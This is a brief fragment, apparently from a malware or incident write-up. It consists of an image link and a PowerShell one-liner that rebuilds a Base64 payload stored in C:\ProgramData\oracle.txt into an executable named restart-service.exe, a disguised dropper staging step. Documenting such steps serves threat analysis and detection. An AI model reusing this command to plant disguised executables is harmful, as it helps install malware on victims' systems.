 $salida = $null; $fichero = (Get-Content C:\ProgramData\oracle.txt) ; foreach ($linea in $fichero) {$salida += $linea }; $salida = $salida.Replace(" ",""); [System.IO.File]::WriteAllBytes("c:\programdata\restart-service.exe", [System.Convert]::FromBase64String($salida))